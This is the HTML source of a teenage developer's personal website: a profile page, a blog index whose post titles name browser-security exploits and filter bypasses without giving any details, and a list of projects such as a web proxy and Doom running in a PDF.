
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Red60</title>

    <meta name="description" content="Red60 — fullstack developer. projects, open source, music and games." />
    <meta name="theme-color" content="#04070d" />

    <link rel="icon" href="/favicon.ico" sizes="16x16 32x32 48x48 64x64" />
    <link rel="icon" type="image/png" sizes="192x192" href="/assets/img/icon-192.png" />
    <link rel="apple-touch-icon" sizes="180x180" href="/assets/img/icon-180.png" />

    <meta property="og:title" content="Red60" />
    <meta property="og:url" content="https://red60.us" />
    <meta property="og:description" content="Red60 — fullstack developer. projects, open source, music and games." />
    <meta property="og:image" content="https://red60.us/assets/img/icon-512.png" />
    <meta property="og:type" content="website" />

    <script>
      try {
        var t = JSON.parse(localStorage.getItem("red60:theme"));
        if (t && /^#[0-9a-f]{6}$/i.test(t.a) && /^#[0-9a-f]{6}$/i.test(t.b)) {
          var r = document.documentElement;
          r.style.setProperty("--theme-a", t.a);
          r.style.setProperty("--theme-b", t.b);
        }
      } catch (e) {}
    </script>

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Geist:wght@400;500;600;700&family=Geist+Mono:wght@400;500;600&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="/assets/css/site.css?v=20261107d" />
  </head>

  <body>
    <div class="intro" id="intro">
      <canvas id="intro-canvas" aria-hidden="true"></canvas>
      <div class="intro-hint">click to enter</div>
    </div>
    <noscript>
      <style>
        .intro {
          display: none;
        }
      </style>
    </noscript>

    <div class="bg" aria-hidden="true">
      <canvas id="bg-canvas"></canvas>
      <div class="bg-vignette"></div>
    </div>

    <main class="shell">
      <!-- ------------------------------------------------------- profile -->
      <aside class="col-left">
        <section class="panel card profile">
          <div class="banner">
            <img id="banner-img" src="/assets/img/banner.png" alt="" />
          </div>

          <div class="profile-body">
            <div class="avatar-wrap">
              <img class="avatar" id="avatar" src="/assets/img/avatar.png" alt="Red60" />
              <img class="avatar-deco" id="avatar-deco" alt="" hidden />
              <span class="status" id="status" data-status="offline" title="offline"></span>
            </div>

            <div class="identity">
              <div class="name-row">
                <h1 class="name" id="display-name">Red60</h1>
              </div>
              <p class="handle" id="handle">@music.ly</p>
              <div class="badges" id="badges" aria-label="Discord badges"></div>
            </div>

            <section class="about">
              <h2 class="label">About me</h2>
              <p class="about-text">
                hi! i'm Red60, a 17 year old fullstack developer. i'm the owner of
                <a href="https://github.com/OGsWorkshop/Infrared" target="_blank" rel="noopener">Infrared</a>
                and the owner of
                <a href="https://github.com/OGsWorkshop" target="_blank" rel="noopener">OGsWorkshop</a>,
                and i also contribute to various other projects.
              </p>

              <h2 class="label" style="margin-top: 18px">Stack</h2>
              <div class="stack">
                <a class="tile" href="https://developer.mozilla.org/docs/Web/HTML" target="_blank" rel="noopener" title="HTML">
                  <img src="/assets/icons/html5.svg" alt="HTML" />
                </a>
                <a class="tile" href="https://developer.mozilla.org/docs/Web/CSS" target="_blank" rel="noopener" title="CSS">
                  <img src="/assets/icons/css.svg" alt="CSS" />
                </a>
                <a class="tile" href="https://developer.mozilla.org/docs/Web/JavaScript" target="_blank" rel="noopener" title="JavaScript">
                  <img src="/assets/icons/javascript.svg" alt="JavaScript" />
                </a>
                <a class="tile" href="https://www.typescriptlang.org" target="_blank" rel="noopener" title="TypeScript">
                  <img src="/assets/icons/typescript.svg" alt="TypeScript" />
                </a>
                <a class="tile" href="https://nodejs.org" target="_blank" rel="noopener" title="Node.js">
                  <img src="/assets/icons/nodedotjs.svg" alt="Node.js" />
                </a>
                <a class="tile" href="https://react.dev" target="_blank" rel="noopener" title="React">
                  <img src="/assets/icons/react.svg" alt="React" />
                </a>
                <a class="tile" href="https://www.python.org" target="_blank" rel="noopener" title="Python">
                  <img src="/assets/icons/python.svg" alt="Python" />
                </a>
                <a class="tile" href="https://git-scm.com" target="_blank" rel="noopener" title="Git">
                  <img src="/assets/icons/git.svg" alt="Git" />
                </a>
                <a class="tile" href="https://www.linux.org" target="_blank" rel="noopener" title="Linux">
                  <img src="/assets/icons/linux.svg" alt="Linux" />
                </a>
                <a class="tile" href="https://www.cloudflare.com" target="_blank" rel="noopener" title="Cloudflare">
                  <img src="/assets/icons/cloudflare.svg" alt="Cloudflare" />
                </a>
                <a class="tile" href="https://www.mysql.com" target="_blank" rel="noopener" title="MySQL">
                  <img src="/assets/icons/mysql.svg" alt="MySQL" />
                </a>
              </div>
            </section>

            <div class="profile-foot">
              <div class="contact">
                <a class="tile" href="https://discord.gg/yTmmCFv59Q" target="_blank" rel="noopener" title="Discord">
                  <img src="/assets/icons/discord.svg" alt="Discord" />
                </a>
                <a class="tile" href="https://github.com/Red60sapphire" target="_blank" rel="noopener" title="GitHub">
                  <img src="/assets/icons/github.svg" alt="GitHub" />
                </a>
                <a class="tile" href="mailto:red@red60.us" title="Email">
                  <svg viewBox="0 0 24 24" width="17" height="17" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round">
                    <rect x="3" y="5" width="18" height="14" rx="2.5" />
                    <path d="m3.8 7 8.2 5.6L20.2 7" />
                  </svg>
                </a>
              </div>

              <span class="views" id="views" title="page views">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
                  <path d="M2 12s3.6-7 10-7 10 7 10 7-3.6 7-10 7-10-7-10-7Z" />
                  <circle cx="12" cy="12" r="2.8" />
                </svg>
                <span id="views-count">—</span>
              </span>
            </div>
          </div>
        </section>
      </aside>

      <!-- ------------------------------------------------------- presence -->
      <div class="col-right">
        <section class="panel card presence">
          <header class="panel-head">
            <span class="brand-dot" data-brand="spotify">
              <img src="/assets/icons/spotify.svg" alt="" />
            </span>
            <h2 class="label">Spotify</h2>
          </header>
          <div class="presence-body" id="spotify-body">
            <p class="empty">not listening to anything right now</p>
          </div>
        </section>

        <section class="panel card presence">
          <header class="panel-head">
            <span class="brand-dot" data-brand="games">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round">
                <path d="M6.5 8h11a4.5 4.5 0 0 1 4.4 5.4l-.5 2.7a3 3 0 0 1-5.2 1.5L14.8 16H9.2l-1.4 1.6a3 3 0 0 1-5.2-1.5l-.5-2.7A4.5 4.5 0 0 1 6.5 8Z" />
                <path d="M7.5 11.5v3M6 13h3M16 12h.01M18 14h.01" />
              </svg>
            </span>
            <h2 class="label">Games</h2>
          </header>
          <div class="presence-body" id="games-body">
            <p class="empty">not playing anything right now.</p>
          </div>
        </section>

        <div class="card-grid">
          <a class="panel card mini" href="https://github.com/Red60sapphire/redos" target="_blank" rel="noopener">
            <img class="mini-icon" src="/assets/img/projects/redos-mark.png?v=20261107d" alt="" width="44" height="44" />
            <span class="mini-meta">
              <span class="mini-title">redos <span class="role">owner</span></span>
              <span class="mini-sub">a web os with full linux emulation</span>
            </span>
            <span class="icon-btn" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round">
                <path d="M14 4h6v6M20 4l-8.5 8.5M18 14v5a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h5" />
              </svg>
            </span>
          </a>

          <a class="panel card mini" href="https://github.com/Red60sapphire/doom-in-pdf" target="_blank" rel="noopener">
            <img class="mini-icon" src="/assets/img/projects/doom-mark.png?v=20261107d" alt="" width="44" height="44" />
            <span class="mini-meta">
              <span class="mini-title">doom-in-pdf <span class="role">owner</span></span>
              <span class="mini-sub">doom (1993), running inside a pdf</span>
            </span>
            <span class="icon-btn" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round">
                <path d="M14 4h6v6M20 4l-8.5 8.5M18 14v5a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h5" />
              </svg>
            </span>
          </a>
        </div>

        <section class="panel card list-panel">
          <header class="panel-head">
            <h2 class="label">Open source</h2>
            <span class="count">4 projects</span>
          </header>

          <div class="list">
            <a class="row" href="https://github.com/OGsWorkshop/Infrared" target="_blank" rel="noopener">
              <img class="row-icon" src="/assets/img/projects/infrared.svg" alt="" loading="lazy" />
              <span class="row-meta">
                <span class="row-title">infrared <span class="tag">web</span></span>
                <span class="row-sub">a modern web proxy with games, apps and ad-free deployment</span>
              </span>
              <span class="icon-btn" aria-hidden="true">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round">
                  <path d="m8.5 6.5-5 5.5 5 5.5M15.5 6.5l5 5.5-5 5.5" />
                </svg>
              </span>
            </a>

            <a class="row" href="https://github.com/Red60sapphire/doom-in-pdf" target="_blank" rel="noopener">
              <img class="row-icon row-icon--dark" src="/assets/img/projects/doom-mark.png?v=20261107d" alt="" loading="lazy" />
              <span class="row-meta">
                <span class="row-title">doom-in-pdf <span class="tag">port</span></span>
                <span class="row-sub">a port of doom (1993) that runs inside a pdf file</span>
              </span>
              <span class="icon-btn" aria-hidden="true">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round">
                  <path d="m8.5 6.5-5 5.5 5 5.5M15.5 6.5l5 5.5-5 5.5" />
                </svg>
              </span>
            </a>

            <a class="row" href="https://github.com/Red60sapphire/redos" target="_blank" rel="noopener">
              <img class="row-icon row-icon--dark" src="/assets/img/projects/redos-mark.png?v=20261107d" alt="" loading="lazy" />
              <span class="row-meta">
                <span class="row-title">redos <span class="tag">os</span></span>
                <span class="row-sub">a web "os" and dev environment with linux emulation</span>
              </span>
              <span class="icon-btn" aria-hidden="true">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round">
                  <path d="m8.5 6.5-5 5.5 5 5.5M15.5 6.5l5 5.5-5 5.5" />
                </svg>
              </span>
            </a>

            <a class="row" href="https://github.com/Red60sapphire/sapphire" target="_blank" rel="noopener">
              <img class="row-icon row-icon--light" src="/assets/img/projects/sapphire-mark.png?v=20261107d" alt="" loading="lazy" />
              <span class="row-meta">
                <span class="row-title">sapphire <span class="tag">lib</span></span>
                <span class="row-sub">a fork of amethyst that improves the extension compatibility layer</span>
              </span>
              <span class="icon-btn" aria-hidden="true">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round">
                  <path d="m8.5 6.5-5 5.5 5 5.5M15.5 6.5l5 5.5-5 5.5" />
                </svg>
              </span>
            </a>
          </div>
        </section>

        <section class="panel card list-panel">
          <header class="panel-head">
            <h2 class="label">Projects / Organizations</h2>
          </header>

          <div class="chips">
            <a class="chip" href="https://github.com/OGsWorkshop" target="_blank" rel="noopener">
              <img src="/assets/img/ogs.png" alt="" loading="lazy" />
              <span>OGs Workshop</span>
              <em>owner</em>
            </a>
            <a class="chip" href="https://github.com/OGsWorkshop/Infrared" target="_blank" rel="noopener">
              <img src="/assets/img/projects/infrared.svg" alt="" loading="lazy" />
              <span>Infrared</span>
              <em>owner</em>
            </a>
            <a class="chip" href="https://github.com/Red60sapphire/redos" target="_blank" rel="noopener">
              <img class="chip-logo" src="/assets/img/projects/redos-mark.png?v=20261107d" alt="" loading="lazy" />
              <span>redos</span>
              <em>owner</em>
            </a>
            <a class="chip" href="https://github.com/Red60sapphire/doom-in-pdf" target="_blank" rel="noopener">
              <img class="chip-logo" src="/assets/img/projects/doom-mark.png?v=20261107d" alt="" loading="lazy" />
              <span>doom-in-pdf</span>
              <em>owner</em>
            </a>
            <a class="chip" href="https://github.com/redwire" target="_blank" rel="noopener">
              <img src="/assets/icons/github.svg" alt="" loading="lazy" />
              <span>RedWire</span>
              <em>organization</em>
            </a>
          </div>
        </section>

        <section class="panel card list-panel">
          <header class="panel-head">
            <h2 class="label">Webports</h2>
          </header>

          <div class="card-grid">
            <a class="port" href="https://github.com/Red60sapphire/doom-in-pdf" target="_blank" rel="noopener">
              <img class="port-thumb-img" src="/assets/img/projects/doom-mark.png?v=20261107d" alt="" loading="lazy" />
              <span class="port-meta">
                <span class="port-name">doom in a pdf</span>
                <span class="port-status ok">playable</span>
              </span>
            </a>
            <a class="port" href="https://github.com/Red60sapphire/redos" target="_blank" rel="noopener">
              <img class="port-thumb-img" src="/assets/img/projects/redos-mark.png?v=20261107d" alt="" loading="lazy" />
              <span class="port-meta">
                <span class="port-name">redos</span>
                <span class="port-status wip">work in progress</span>
              </span>
            </a>
          </div>
        </section>
      </div>
    </main>

    <script src="/assets/js/config.js?v=20261107d"></script>
    <script src="/assets/js/intro.js?v=20261107d"></script>
    <script src="/assets/js/background.js?v=20261107d"></script>
    <script src="/assets/js/site.js?v=20261107d"></script>
  </body>
</html>
</file>

<file: blog/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Red60's Blog</title>

    <meta name="description" content="Red60's Technical Blog Posts & Security Advisories">
    <meta property="og:title" content="Red60's Blog">
    <meta property="og:url" content="https://red60.us/blog/">
    <meta property="og:description" content="Technical write-ups, vulnerability disclosures, and programming posts by Red60.">
    <meta property="og:image" content="https://red60.us/assets/img/icon-512.png">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#0a080f">

    <link rel="stylesheet" href="/assets/css/main.css?v=20261107a">
  </head>
  <body>
    <header>
      <nav>
        <a href="/" id="name_container">
          <img id="site_logo" srcset="/assets/img/icon-96.png 2x" src="/assets/img/icon-48.png" width="48px" height="48px" alt="website logo">
          <h1 id="site_name">Red60</h1>
        </a>
        <div id="links_container">
          <a href="/">About</a>
          <a href="/projects/">Projects</a>
          <a href="/blog/">Blog</a>
        </div>
      </nav>
    </header>

    <div id="content_wrapper">
      <div id="article_div">
        
        <h1>Blog Posts</h1>
        <p>Technical analyses, proof-of-concept exploits, and security advisory reports focusing on browser architecture, sandboxing, and web security.</p>

        <div class="blog-feed">
          
          <a href="/blog/posts/chrome_sandbox_escape.html" class="blog-card">
            <div class="blog-meta">
              <span class="blog-meta-date">10/16/2024</span>
              <span>&bull;</span>
              <span>Vulnerability Research</span>
            </div>
            <h3 class="blog-card-title">Escaping the Chrome Sandbox Through DevTools</h3>
          </a>

          <a href="/blog/posts/echoanywhere.html" class="blog-card">
            <div class="blog-meta">
              <span class="blog-meta-date">11/18/2023</span>
              <span>&bull;</span>
              <span>Exploit PoC</span>
            </div>
            <h3 class="blog-card-title">Abusing the Chromebook Perks System to Steal Promo Codes</h3>
          </a>

          <a href="/blog/posts/securly_bypass.html" class="blog-card">
            <div class="blog-meta">
              <span class="blog-meta-date">10/26/2023</span>
              <span>&bull;</span>
              <span>Security Bypass</span>
            </div>
            <h3 class="blog-card-title">Bypassing Securly by Manipulating the URL</h3>
          </a>

          <a href="/blog/posts/dextensify.html" class="blog-card">
            <div class="blog-meta">
              <span class="blog-meta-date">08/20/2023</span>
              <span>&bull;</span>
              <span>Vulnerability PoC</span>
            </div>
            <h3 class="blog-card-title">Dextensify: Disabling Admin-Installed Chrome Extensions From Any Webpage</h3>
          </a>

          <a href="/blog/posts/quickview.html" class="blog-card">
            <div class="blog-meta">
              <span class="blog-meta-date">05/03/2023</span>
              <span>&bull;</span>
              <span>Exploit PoC</span>
            </div>
            <h3 class="blog-card-title">Adventures in Point-Blank: Exploiting QuickOffice on Chrome OS</h3>
          </a>

        </div>

      </div>
    </div>

    <div id="footer">
      <p>Copyright &copy; 2026 Red60. All rights reserved. The source code for this website can be found on my <a href="https://github.com/Red60sapphire/website">Github</a>.</p>
    </div>

  </body>
</html>
</file>

<file: projects/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Red60's Projects</title>
    <meta name="description" content="A list of projects I have made or contributed to.">
    <meta property="og:title" content="Red60's Projects">
    <meta property="og:url" content="https://red60.us/projects/">
    <meta property="og:description" content="A list of projects I have made or contributed to.">
    <meta property="og:image" content="https://red60.us/assets/img/icon-512.png">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#08060b">
    <link rel="stylesheet" href="/assets/css/main.css?v=20261107a">
  </head>

  <body>
    <header>
      <nav>
        <a href="/" id="name_container">
          <img id="site_logo" srcset="/assets/img/icon-96.png 2x" src="/assets/img/icon-48.png" width="48px" height="48px" alt="website logo">
          <h1 id="site_name">Red60</h1>
        </a>

        <div id="links_container">
          <a href="/">About</a>
          <a href="/projects/">Projects</a>
          <a href="/blog/">Blog</a>
        </div>
      </nav>
    </header>

    <div id="content_wrapper">
      <div id="article_div">

        <h1 style="font-size: 1.75rem; font-weight: 700; margin-bottom: 1rem;">
          Open-Source Projects:
        </h1>

        <ul>
          
          <li>
            <a href="https://github.com/OGsWorkshop/Infrared">Infrared</a>
            — Infrared is a modern, clean web proxy with many games, apps and features and Ad free deployment.
          </li>

          <li>
            <a href="https://github.com/Red60sapphire/doom-in-pdf">doom-in-pdf</a>
            — A port of Doom (1993) that runs inside a PDF file.
          </li>

          <li>
            <a href="https://github.com/Red60sapphire/redos">RedOS</a>
            — A web "OS" and dev environment with complete linux emulation.
          </li>

        </ul>

        <br>

        <h1 style="font-size: 1.75rem; font-weight: 700; margin-bottom: 1rem;">
          Web Projects:
        </h1>

        <ul>
          <li>
            <a href="https://zynema.co">Zynema</a>
            — A browser-based movie and TV streaming platform designed for fast and seamless viewing.
          </li>
        </ul>

      </div>
    </div>

    <div id="footer">
      <p>
        Copyright &copy; 2026 Red60. All rights reserved.
        The source code for this website can be found on my
        <a href="https://github.com/Red60sapphire/website">Github</a>.
      </p>
    </div>

  </body>
</html>
</file>
